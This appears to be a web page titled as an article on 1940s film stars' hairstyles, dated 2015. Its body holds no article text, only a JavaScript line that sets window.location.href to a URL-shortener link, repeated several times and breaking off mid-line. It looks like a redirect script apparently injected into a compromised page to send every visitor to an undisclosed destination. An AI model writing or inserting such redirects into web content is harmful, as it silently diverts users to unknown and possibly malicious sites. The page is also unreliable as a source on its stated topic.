
Screen Stars & Hairstyles of the 1940s
August 10, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...